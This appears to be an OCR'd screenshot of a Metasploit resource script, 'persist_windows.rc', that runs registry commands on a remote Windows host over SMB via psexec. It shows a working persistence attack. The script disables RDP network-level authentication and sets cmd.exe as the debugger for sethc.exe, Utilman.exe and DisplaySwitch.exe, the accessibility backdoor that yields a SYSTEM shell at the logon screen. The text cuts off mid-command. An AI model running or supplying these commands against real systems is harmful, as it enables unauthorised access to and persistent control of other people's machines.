
:~/$ vi persist_windows.rc
use auxiliary/admin/smb/psexec_command
set command 'reg add
"hklm\SYSTEM\CurrentControlSet\Control\Terminal
Server\WinStations\RDP-Tcp" /v UserAuthentication /t
REG_DWORD /d 0 /f'
run
set command 'REG ADD "HKLM\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Image File Execution
Options\sethc.exe" /v Debugger /t REG_SZ /d
"C:\windows\system32\cmd.exe" /f'
run
set command 'REG ADD "HKLM\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Image File Execution
Options\Utilman.exe" /v Debugger /t REG_SZ /d
"C:\windows\system32\cmd.exe" /f'
run
set command 'REG ADD "HKLM\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Image File Execution
Options\DisplaySwitch.exe" /v Debugger /t REG_SZ /d